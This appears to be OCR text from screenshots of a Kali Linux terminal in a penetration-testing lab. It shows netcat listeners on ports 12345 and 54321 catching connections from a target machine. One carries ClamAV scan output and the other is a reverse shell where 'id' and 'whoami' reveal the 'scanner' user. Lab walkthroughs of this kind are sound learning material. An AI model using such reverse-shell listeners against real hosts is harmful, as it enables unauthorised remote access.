 File Actions Edit View Help
┌──(root💀kali)-[~/Desktop]
└─# nc -lvnp 12345
listening on [any] 12345 ...
connect to [192.168.31.125] from (UNKNOWN) [192.168.31.14]
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 12.480 sec (0 m 12 s)
id
whoami
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop]
└─# nc -lvnp 54321
listening on [any] 54321 ...
connect to [192.168.31.125] from (UNKNOWN) [192.168.31.14] 32784
uid=1001(scanner) gid=1001(scanner) groups=1001(scanner)
scanner